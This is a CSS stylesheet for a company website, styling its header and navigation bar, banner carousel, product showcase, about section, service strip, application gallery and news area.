.w100 { width: 100%; }

.ybl_w { width: 1200px; margin: 0 auto; }

.ybl_fl { float: left; }

.ybl_fr { float: right; }

.uppercase { text-transform: uppercase; }

.white_space_nowrap { white-space: nowrap; }

.ellipsis { overflow: hidden; white-space: nowrap; text-overflow: ellipsis; }

.ybl_clear::before { content: ""; display: block; height: 0; visibility: hidden; clear: both; }

.ybl_clear::after { content: ""; display: block; height: 0; visibility: hidden; clear: both; }

.img_transition_scale { overflow: hidden; }

.img_transition_scale:hover img { transform: scale(1.2); }

.img_transition_scale img { transition: all 0.6s ease-in-out; }

.container { padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto; }

@media (min-width: 768px) { .container { width: 750px; } }

@media (min-width: 992px) { .container { width: 970px; } }

@media (min-width: 992px) { .container { padding-left: 0; padding-right: 0; } }

@media (min-width: 1200px) { .container { width: 1200px; } }

.container::before, .container::after { display: none; }

@media (min-width: 1000px) { .container1000 { width: 1000px; } }

@media (min-width: 1200px) { .container1000 { width: 1000px; } }

@media (min-width: 1200px) { .container1100 { width: 1100px; } }

@media (min-width: 1200px) { .container1150 { width: 1150px; } }

@media (min-width: 1300px) { .container1300 { width: 1300px; } }

@media (min-width: 1400px) { .container1400 { width: 1400px; } }

@media (min-width: 1480px) { .container1480 { width: 1480px; } }

.base_color { color: #0668c3; }

.base_background_color { background-color: #0668c3; }

html { -webkit-tap-highlight-color: transparent; font-size: 40px; font-size: 2.4vw; overflow-x: hidden; }

@media screen and (max-width: 768px) { html { font-size: 28.8px; font-size: 3.75vw; } }

body { font-size: 14px; font-family: '思源黑体', 'Arial', 'Calibri', "Microsoft YaHei", sans-serif; background-color: #fff; text-align: center; overflow-x: hidden; min-width: 320px; transition: none; }

@media (max-width: 768px) { body { padding-bottom: 44px; } }

.home_common_title { color: #000; padding-top: 60px; padding-bottom: 50px; }

@media (max-width: 768px) { .home_common_title { padding-top: 1.73611rem; padding-bottom: 1.38889rem; } }

.home_common_title .container .line_en span em { font-size: 40px; font-weight: bold; letter-spacing: 2px; line-height: 1; }

@media (max-width: 768px) { .home_common_title .container .line_en span em { font-size: 27px; } }

.home_common_title .container .line_ch { margin-top: 15px; }

.home_common_title .container .line_ch span { position: relative; font-size: 22px; }

@media (max-width: 768px) { .home_common_title .container .line_ch span { font-size: 18px; } }

.home_common_title .container .line_ch span::before { content: ''; position: absolute; top: 50%; left: -110px; width: 90px; height: 1px; background-color: #9a9a9a; }

.home_common_title .container .line_ch span::after { content: ''; position: absolute; top: 50%; right: -110px; width: 90px; height: 1px; background-color: #9a9a9a; }

.home_common_title .container .line_ch p.desc { margin-top: 10px; color: #7c7c7c; }

.home_common_title2 .container .line_big { position: relative; font-size: 30px; font-weight: bold; }

@media (max-width: 768px) { .home_common_title2 .container .line_big { font-size: 22px; } }

.home_common_title2 .container .line_small { margin-top: 20px; }

[id*="my_wrapper"] { overflow: hidden; }

.ff_pmzd { font-family: "pmzd"; }

.ff_sszhjt { font-family: "sszhjt"; }

img { max-width: 100%; }

/*=============  公共部分结束  =============*/
* { touch-action: pan-y; }

/*  头部  */
header { /*  导航条  */ }

header .header_top { background-color: #eaeef1; font-size: 14px; color: #b1b4b5; line-height: 25px; }

header .header_top .container { display: flex; justify-content: space-between; align-items: center; }

header .header_top .container::before, header .header_top .container::after { display: none; }

header .header_top .container .ht_left { text-align: left; }

header .header_top .container .ht_left span { font-size: 12px; }

header .header_top .container .ht_right { flex-shrink: 0; }

header .header_top .container .ht_right a { line-height: 1; position: relative; z-index: 99; color: #878787; }

header .header_top .container .ht_right a:hover { color: #fff; }

header .header_top .container .ht_right a:hover::before { content: ''; position: absolute; z-index: -1; left: 0; top: 0; width: 100%; height: 100%; transform: skew(-25deg); background-color: #0668c3; }

header .header_top .container .ht_right a:nth-child(-n+4) { padding: 10px 15px; }

header .header_content { background-color: #fff; }

header .header_content .row { display: flex; }

header .header_content .row .hc_left { display: flex; align-items: center; padding: 20px 0 20px 0; }

header .header_content .row .hc_left .company_logo img { width: 100%; }

header .header_content .row .hc_right { display: flex; align-items: center; justify-content: flex-end; }

header .header_content .row .hc_right .hcr_l { display: flex; align-items: center; }

header .header_content .row .hc_right .hcr_l > span { font-size: 43px; margin-right: 10px; color: #0668c3; }

header .header_content .row .hc_right .hcr_l .two_line_eng { text-align: left; }

header .header_content .row .hc_right .hcr_l .two_line_eng .zxrx { position: relative; font-size: 16px; }

header .header_content .row .hc_right .hcr_l .two_line_eng span:last-child { color: #2a2a2a; font-size: 28px; line-height: 1; font-weight: bold; text-shadow: 2px 2px 4px #fff; }

header .header_content .row .hc_right .hcr_l .two_line_eng span i { color: #0668c3; }

header .header_content .row .hc_right .hcr_r { margin-left: 50px; display: flex; padding: 20px 0; }

header .header_content .row .hc_right .hcr_r .saoyisao { display: flex; justify-content: center; align-items: center; position: relative; width: 10px; margin-left: 10px; margin-right: 3px; }

header .header_content .row .hc_right .hcr_r .saoyisao .l_kuo { position: absolute; top: -5px; left: 3px; transform: rotateZ(90deg); }

header .header_content .row .hc_right .hcr_r .saoyisao .r_kuo { position: absolute; bottom: -4px; right: 2px; transform: rotateZ(90deg); }

header .header_content .pc_nav { background-color: #0668c3; position: relative; }

header .header_content .pc_nav ul.hc_nav { display: flex; }

header .header_content .pc_nav ul.hc_nav > li.nav_on > a::before { height: calc(100%); }

header .header_content .pc_nav ul.hc_nav > li.dropdown ul.dropdown-menu { -moz-box-shadow: 0px 0px 0px; -webkit-box-shadow: 0px 0px 0px; -o-box-shadow: 0px 0px 0px; box-shadow: 0px 0px 0px; -moz-border-radius: 0px; -webkit-border-radius: 0px; -o-border-radius: 0px; border-radius: 0px; padding: 0; width: 200px; background: #fff; border: solid 1px #e0e0e0; border-top: solid 5px; margin-top: 0; }

header .header_content .pc_nav ul.hc_nav > li.dropdown ul.dropdown-menu > li > a { padding: 10px 15px; border-bottom: solid 1px #eee; color: #6f6f6f; }

header .header_content .pc_nav ul.hc_nav > li.dropdown ul.dropdown-menu > li > a:hover { background-color: #0668c3; color: #fff; }

header .header_content .pc_nav ul.hc_nav > li.dropdown ul.dropdown-menu > li:last-child > a { border-bottom: none; }

header .header_content .pc_nav ul.hc_nav > li.dropdown ul.dropdown-menu li a { text-align: left; }

header .header_content .pc_nav ul.hc_nav > li.dropdown ul.dropdown-menu li a span { display: block; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }

header .header_content .pc_nav ul.hc_nav > li a i.dropdown_icon { display: none; }

header .header_content .pc_nav ul.hc_nav > li > a { text-transform: uppercase; padding: 15px 30px; color: #fff; font-size: 15px; font-weight: 600; position: relative; transition: all .4s ease; display: flex; justify-content: space-between; white-space: nowrap; }

header .header_content .pc_nav ul.hc_nav > li > a:hover { background-color: initial; }

header .header_content .pc_nav ul.hc_nav > li > a span { position: relative; z-index: 99; }

@media (max-width: 1200px) { header .header_content .pc_nav ul.hc_nav > li > a { padding: 15px 23px; font-size: 15px; } }

header .header_content .pc_nav ul.hc_nav > li > a::before { content: ''; position: absolute; z-index: 0; width: 100%; height: 0; left: 0; bottom: 0; background-color: #002852; transition: all .4s ease; }

header .header_content .pc_nav ul.hc_nav > li > a::after { content: ''; position: absolute; width: 0; height: 3px; left: 0; bottom: 0; z-index: 2; display: none; background-color: #0668c3; transition: all .4s ease; }

header .header_content .pc_nav ul.hc_nav > li > a > i.dropdown_icon { display: block; transform: rotateZ(90deg); font-size: 12px; font-weight: normal; }

header nav.navbar.bootsnav.navbar-default { background-color: #fff; margin-bottom: 0; border: none; border-radius: 0; min-height: initial; position: fixed; z-index: 521; width: 100%; top: 0; box-shadow: 0 5px 5px #f0f0f0; }

header nav.navbar.bootsnav.navbar-default .container { padding: 0; position: relative; display: flex; justify-content: space-between; align-items: center; }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container { background-color: transparent; } }

header nav.navbar.bootsnav.navbar-default .container::before, header nav.navbar.bootsnav.navbar-default .container::after { display: none; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header { margin-right: 0; min-width: 0; /* 解决flex 布局下 ellipsis 失效问题 父元素加 min-width: 0; */ display: flex; justify-content: space-between; align-items: center; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header::before, header nav.navbar.bootsnav.navbar-default .container .navbar-header::after { content: unset; display: initial; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle { background-color: transparent; border: none; margin-left: 15px; margin-right: 0 !important; margin-top: 8px !important; margin-bottom: 8px !important; top: 0 !important; }

@keyframes smallbig { 0% { transform: scale(1); }
  50% { transform: scale(0); }
  100% { transform: scale(1); } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .icon-bar { background-color: #ccc; transition: all 0.2s; width: 30px; height: 2px; margin: 8px auto; }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle { animation: smallbig .6s ease-in-out; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed { animation: none; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .top-bar { transform: rotateZ(0); }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .middle-bar { opacity: 1; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .bottom-bar { transform: rotateZ(0); }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .top-bar { transform: translateY(8px) rotate(45deg); }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .middle-bar { opacity: 0; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .bottom-bar { transform: translateY(-12px) rotate(-45deg); } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo { height: auto; display: flex; align-items: center; padding: 15px 15px; }

@media screen and (max-width: 768px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo { padding-left: 15px; padding-top: 8px; padding-bottom: 8px; padding-right: 8px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo:hover { color: #777; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img { text-align: left; }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img img { height: 50px; } }

@media screen and (max-width: 768px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img img { height: 33px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text { line-height: 1; text-align: left; min-width: 0; /* 解决flex 布局下 ellipsis 失效问题 父元素加 min-width: 0; */ }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .ch { font-size: 26px; font-weight: bold; color: #2e2e2e; }

@media (max-width: 1200px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .ch { font-size: 22px; } }

@media (max-width: 500px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .ch { font-size: 18px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .en { margin-top: 5px; color: #dfdfdf; font-size: 12px; font-weight: bold; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse { padding-right: 0; padding-left: 0; display: flex !important; align-items: center; }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse { flex-direction: column; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse.in ul.nav.navbar-nav > li { opacity: 1; -webkit-transform: translateY(0); transform: translateY(0); }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav { padding: 0; text-align: left; width: 100%; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li { position: relative; border-bottom: 1px solid #f5f5f5; transform: translateY(0); -webkit-transform: translateY(100%); transform: translateY(100%); -webkit-transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 0ms; opacity: 0; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(1) { -webkit-transition: all 0.2s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.2s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(2) { -webkit-transition: all 0.4s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.4s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(3) { -webkit-transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(4) { -webkit-transition: all 0.8s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.8s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(5) { -webkit-transition: all 1s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 1s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(6) { -webkit-transition: all 1.2s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 1.2s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(7) { -webkit-transition: all 1.4s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 1.4s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(8) { -webkit-transition: all 1.6s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 1.6s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li::after { content: ""; width: 0; height: 3px; background: #0668c3; position: absolute; bottom: 0; left: 0; transition: all 0.5s ease 0s; }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li { border: none; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li .dropdown_icon { display: none; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.nav_on::after { width: 100%; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.nav_on a { font-size: 16px; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { text-transform: uppercase; font-weight: 600; padding: 40px 20px; color: #5b5b5b; font-size: 16px; margin-bottom: 0; position: relative; z-index: 10; border: none; border-bottom: solid 1px #e0e0e0; }

@media (max-width: 1200px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { padding: 35px 10px; font-size: 15px; } }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { color: #7a7a7a; } }

@media screen and (max-width: 1200px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { padding: 25px 15px; } }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { padding: 12px 15px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu { background-color: #fff; border-color: #ccc; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li a { padding: 10px; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li.dropdown > a.dropdown-toggle .dropdown_icon { position: absolute; top: 50%; right: 15px; transform: translateY(-50%); margin: 0; transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); display: block; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li.dropdown.on a.dropdown-toggle .dropdown_icon { transform: translateY(-50%) rotateZ(90deg); transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown a.dropdown-toggle .dropdown_icon { position: absolute; top: 50%; right: 15px; transform: translateY(-50%); margin: 0; transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); display: block; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown.on a.dropdown-toggle .dropdown_icon { transform: translateY(-50%) rotateZ(90deg); transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown a.dropdown-toggle::before { display: none; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown a.dropdown-toggle::after { display: none; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse .site_language { display: flex; width: 100%; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse .site_language a { display: flex; align-items: center; width: 32px; height: 32px; margin-left: 10px; border-radius: 50%; line-height: 32px; font-size: 14px; margin-top: -5px; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse .site_language a .icon { width: 30px; height: 30px; }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse .site_language a { margin-top: 20px; } }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-mobile .navbar-collapse { height: 100vh !important; } }

/*  中间部分 */
.banner { overflow: hidden; position: relative; }

.banner .banner_center_text { position: absolute; z-index: 2; top: 50%; left: 50%; color: #fff; transform: translate3d(-50%, -50%, 0); }

.banner .banner_center_text .strong { font-size: 40px; display: block; }

@media (max-width: 992px) { .banner .banner_center_text .strong { font-size: 1.38889rem; } }

.banner .banner_center_text .en { font-size: 16px; margin-top: 7px; }

.banner .banner_center_text a.more { background-color: #f49200; border-radius: 30px; color: #fff; width: 180px; height: 40px; line-height: 40px; font-size: 16px; }

.banner .banner_img .swiper-container .swiper-slide { text-align: center; }

.banner .banner_img .swiper-container .swiper-slide a { width: 100%; text-align: center; }

.banner .banner_img .swiper-container .swiper-slide img { width: 100%; height: auto; min-height: 100%; transform: scale(1.1); }

@media (max-width: 500px) { .banner .banner_img .swiper-container .swiper-slide img { height: 180px; width: auto; margin: 0 -100%; } }

.banner .banner_img .swiper-container .swiper-slide-active img, .banner .banner_img .swiper-container .swiper-slide-duplicate-active img { transform: scale(1); transition: 6s linear; }

.banner .banner_img .swiper-container .swiper-pagination-bullets { bottom: 50%; right: 10px; left: initial; display: flex; width: initial; justify-content: center; flex-direction: column; }

.banner .banner_img .swiper-container .swiper-pagination-bullets .swiper-pagination-bullet { margin: 4px 0; }

@media screen and (max-width: 768px) { .banner .banner_img .swiper-container .swiper-button-prev, .banner .banner_img .swiper-container .swiper-button-next { background-size: 0.9375rem 1.52778rem; } }

.banner .banner_img img { width: 100%; }

.banner_bottom_custom { background-color: #fff; padding: 25px 0; text-align: left; border-bottom: 1px solid #d6d6d6; }

@media (max-width: 1200px) { .banner_bottom_custom { padding: 15px 0; } }

.banner_bottom_custom .row .left_desc { display: flex; flex-direction: column; align-items: flex-start; padding-right: 20px; }

@media (max-width: 1200px) { .banner_bottom_custom .row .left_desc { padding-right: 12px; } }

.banner_bottom_custom .row .left_desc span { font-size: 18px; line-height: 1; color: #919191; }

@media (max-width: 1200px) { .banner_bottom_custom .row .left_desc span { font-size: 22px; } }

.banner_bottom_custom .row .left_desc span:nth-of-type(2) { font-weight: bold; color: #333; font-size: 27px; margin-top: 5px; }

@media (max-width: 1200px) { .banner_bottom_custom .row .left_desc span:nth-of-type(2) { font-size: 24px; } }

.banner_bottom_custom .row .left_desc .en { margin-top: 5px; font-size: 12px; line-height: 1; text-align: left; color: #c5c5c5; }

.banner_bottom_custom .row .item { display: flex; padding: 0 15px; }

.banner_bottom_custom .row .item .left_icon { align-self: center; }

.banner_bottom_custom .row .item .left_icon img { max-width: initial; width: 70px; }

@media (max-width: 1200px) { .banner_bottom_custom .row .item .left_icon img { width: 55px; } }

.banner_bottom_custom .row .item .right_text { margin-top: 12px; padding: 0 10px; }

.banner_bottom_custom .row .item .right_text .tit { font-size: 18px; color: #333; white-space: nowrap; }

.banner_bottom_custom .row .item .right_text .info { font-size: 14px; color: #999; }

.banner_bottom_custom .row .item .right_icon { align-self: center; flex-shrink: 0; width: 30px; height: 30px; line-height: 30px; background-color: #999999; border-radius: 50%; text-align: center; }

.banner_bottom_custom .row .item .right_icon i.iconfont { font-size: 16px; color: #fff; }

.product_show { background: #f3f3f3; background-size: cover; padding-top: 50px; padding-bottom: 50px; }

@media screen and (max-width: 768px) { .product_show { padding-top: 1.73611rem; padding-bottom: 1.73611rem; } }

.product_show dt .pro_title { font-size: 40px; font-weight: bold; letter-spacing: 5px; color: #000; }

.pro_title_h1{ font-size:22px; margin-top:20px; font-weight:bold;}

.pro_h2{ text-align:left; font-size:20px; line-height:30px; font-weight:bold; margin:15px 0; }

@media screen and (max-width: 768px) { .product_show dt .pro_title { font-size: 1.5rem; } }

.product_show dt .tip { font-size: 24px; margin-top: 5px; color: #3b3b3b; letter-spacing: 8px; position: relative; }

@media screen and (max-width: 768px) { .product_show dt .tip { font-size: 0.69444rem; } }

.product_show dt .tip::after, .product_show dt .tip::before { content: ''; position: absolute; top: 50%; width: 90px; height: 1px; background-color: #9a9a9a; }

@media screen and (max-width: 768px) { .product_show dt .tip::after, .product_show dt .tip::before { width: 3.125rem; } }

.product_show dt .tip::before { left: -110px; }

@media screen and (max-width: 768px) { .product_show dt .tip::before { left: -3.81944rem; } }

.product_show dt .tip::after { right: -100px; }

@media screen and (max-width: 768px) { .product_show dt .tip::after { right: -3.47222rem; } }

.product_show dd { margin-top: 40px; }

@media screen and (max-width: 768px) { .product_show dd { margin-top: 1.38889rem; } }

.product_show dd .pro_category { flex: 1; padding-bottom: 0; overflow: hidden; padding: 0 10px; }

.product_show dd .pro_category #my_wrapper { overflow-x: scroll; }

.product_show dd .pro_category #my_wrapper::-webkit-scrollbar { display: none; }

.product_show dd .pro_category ul { font-size: 14px; display: flex; justify-content: center; }

@media screen and (max-width: 768px) { .product_show dd .pro_category ul { justify-content: flex-start; } }

.product_show dd .pro_category ul li { margin-left: 5px; float: left; background-color: #fff; white-space: nowrap; }

.product_show dd .pro_category ul li:hover { background-color: #0668c3; }

.product_show dd .pro_category ul li:hover a { color: #fff; }

.product_show dd .pro_category ul li a { color: #7a7a7a; padding: 10px 40px; }

@media screen and (max-width: 768px) { .product_show dd .pro_category ul li a { padding: 0.34722rem 1.38889rem; font-size: 13px; } }

.product_show dd .progress_bar { margin-top: 30px; }

@media (max-width: 768px) { .product_show dd .progress_bar { margin-top: 1.04167rem; } }

.product_show dd .progress_bar .total_line { margin: 0 auto; position: relative; width: 200px; height: 4px; background-color: gray; }

.product_show dd .progress_bar .total_line .current_line { position: absolute; width: 60px; height: 4px; top: 0; left: 0; background-color: red; transition: all .5s ease-in-out; }

.product_show dd .pro_content { margin-top: 20px; }

@media screen and (max-width: 768px) { .product_show dd .pro_content { margin-top: 0.69444rem; } }

.product_show dd .pro_content ul li { background-color: #fff; margin-bottom: 25px;}

.product_show dd .pro_content ul li a { color: #919191; width: 100%; }

.product_show dd .pro_content ul li a:hover {  }

.product_show dd .pro_content ul li a:hover p { background-color: #0668c3; transition: all .3s; }

.product_show dd .pro_content ul li a h3 { padding: 7px 5px; }

.product_show dd .pro_content ul li a h3 span { display: block; }

.home_about { background: url(./images/about_bg_02.jpg) no-repeat center/cover; padding: 60px 0; color: #fff; text-align: left; }

@media (max-width: 768px) { .home_about { padding: 2.08333rem 0; } }

.home_about .about_top { display: flex; }

@media (max-width: 992px) { .home_about .about_top { flex-direction: column; } }

.home_about .about_top .row { flex-direction: column; flex-wrap: nowrap; }

.home_about .about_top .a_left { padding-right: 40px; }

@media (max-width: 992px) { .home_about .about_top .a_left { padding-right: 0; width: 100%; } }

.home_about .about_top .a_left span.tit { color: #fff; position: relative; font-size: 28px; font-weight: bold; }

@media (max-width: 768px) { .home_about .about_top .a_left span.tit { font-size: 20px; } }

.home_about .about_top .a_left em.en { color: #fff; opacity: .5; font-size: 14px; }

.home_about .about_top .a_left p.desc { margin-top: 20px; line-height: 1.8; font-size: 15px; }

@media (max-width: 768px) { .home_about .about_top .a_left p.desc { margin-top: 0.69444rem; line-height: 1.6; } }

.home_about .about_top .quality { align-self: flex-start; background-color: #fff; padding: 15px; display: inline-flex; flex-wrap: wrap; justify-content: center; }

.home_about .about_top .quality .item { display: inline-flex; flex-direction: column; justify-content: center; align-items: center; padding: 0 40px; border-right: 1px solid #6e6e6e; }

.home_about .about_top .quality .item:last-child { border-right: none; }

@media (max-width: 992px) { .home_about .about_top .quality .item { padding: 0 30px; } }

@media (max-width: 768px) { .home_about .about_top .quality .item { border-right: none; } }

.home_about .about_top .quality .item .top { font-size: 35px; font-weight: bold; color: #fff; position: relative; }

.home_about .about_top .quality .item .bottom { margin-top: 7px; color: #6e6e6e; }

.home_about .about_top a.more { align-self: flex-start; background-color: #ffa200; color: #fff; padding: 8px 40px; font-size: 16px; border-radius: 20px; position: relative; display: inline-flex; align-items: center; }

.home_about .about_top a.more:hover::before { left: 0; opacity: .3; }

.home_about .about_top a.more::before { content: ''; position: absolute; left: -100%; top: 0; width: 100%; height: 100%; border-radius: 5px; background-color: #fff; opacity: 0; transition: all .5s ease; display: none; }

.home_about .about_top a.more i.iconfont { font-size: 12px; color: #6bcaa2; background-color: #fff; width: 14px; height: 14px; line-height: 14px; margin-left: 7px; border-radius: 2px; }

@media (max-width: 992px) { .home_about .about_top .a_right { width: 100%; margin-top: 15px; } }

.home_about .about_top .a_right .img { position: relative; display: inline-block; border: 10px solid rgba(255, 255, 255, 0.5); }

.home_about .about_top .a_right .img img { max-width: 100%; }

.service { background-color: #f4f4f4; padding: 20px 0; }

.service .container .row { display: flex; align-items: center; }

.service .container .row .left { color: #333333; text-align: left; }

.service .container .row .left::after { content: '/'; position: absolute; right: 60px; bottom: 0px; font-size: 40px; color: #ccc; }

@media screen and (max-width: 1200px) { .service .container .row .left::after { right: 0; } }

.service .container .row .left .line1 { font-weight: bold; font-size: 28px; }

.service .container .row .left .line2 { font-size: 16px; padding-left: 80px; position: relative; }

@media screen and (max-width: 1200px) { .service .container .row .left .line2 { font-size: 15px; } }

.service .container .row .left .line2::before { content: ''; position: absolute; left: calc(-300px + 50px); top: 10px; width: 300px; height: 1px; background-color: #ccc; }

.service .container .row .left .line2::after { content: ''; position: absolute; left: calc(-250px + 50px); bottom: 5px; width: 250px; height: 1px; background-color: #ccc; }

.service .container .row .left .line2 .orange { color: #f6450f; font-size: 22px; }

.service .container .row .right > span { display: block; font-size: 18px; }

.service .container .row .right > strong { font-size: 30px; }

.service .container .row .right > a { border-radius: 20px; line-height: 1; color: #fff; font-size: 15px; padding: 8px 20px; background: linear-gradient(to right, #f27131, #e7213f); }

.home_application { background: url(./images/application_bg_1_02.jpg) no-repeat left top, url(./images/application_bg_2_03.jpg) no-repeat bottom right; }

.home_application .container .title_text { width: 100%; line-height: 1; padding: 20px; border: 1px solid #e5e5e5; }

.home_application .container .title_text .line1 { color: #0668c3; font-size: 36px; }

.home_application .container .title_text .line_border { display: inline-block; color: #cbdbeb; width: 200px; height: 1px; background-color: #cbdbeb; margin: 10px auto; }

.home_application .container .title_text .line2 { font-size: 18px; color: #6e6e6e; }

.home_application .container .item { position: relative; width: 100%; height: 100%; }

.home_application .container .item .img { width: 100%; height: 100%; }

.home_application .container .item .img img { width: 100%; height: 100%; }

.home_application .container .item .mask { position: absolute; width: 100%; bottom: 0; left: 0; padding: 10px; background-color: rgba(0, 0, 0, 0.7); color: #fff; }

.home_application .container .item .mask i.iconfont { font-size: 14px; border-radius: 50%; width: 22px; height: 22px; line-height: 18px; border: 2px solid #fff; }

.home_application .container .item .mask2 { position: absolute; width: 100%; height: 100%; bottom: 0; left: 0; padding: 10px; color: #fff; display: flex; justify-content: center; align-items: center; }

.home_application .container .right_special { display: flex; flex-direction: column; justify-content: space-between; }

.home_application .container .right_special > div { height: calc(100% / 2 - 10px); }

.home_application .container .flag_column > div { height: calc(100% / 2 - 10px); flex-basis: calc(100% / 2 - 10px); width: 100%; }

.home_application .container .flag_row > div { width: calc(100% / 2 - 10px); flex-basis: calc(100% / 2 - 10px); height: 100%; }

.home_news { background-color: #f3f3f3; }

.home_news .container .news_title { text-align: left; color: #3b3b3b; font-weight: bold; white-space: nowrap; }

@media (max-width: 768px) { .home_news .container .news_title { flex-direction: column; align-items: flex-start; } }

.home_news .container .news_title .t_left .line1 { color: #000; font-size: 30px; }

@media (max-width: 768px) { .home_news .container .news_title .t_left .line1 { font-size: 25px; } }

.home_news .container .news_title .t_left .line2 { color: #7e7e7e; display: block; }

@media (max-width: 768px) { .home_news .container .news_title .t_right { margin-top: 15px; } }

.home_news .container .news_title .t_right a { padding: 10px 40px; border-radius: 20px; background-color: #3a60a8; color: #fff; position: relative; z-index: 1; }

@media (max-width: 768px) { .home_news .container .news_title .t_right a { padding: 10px 35px; } }

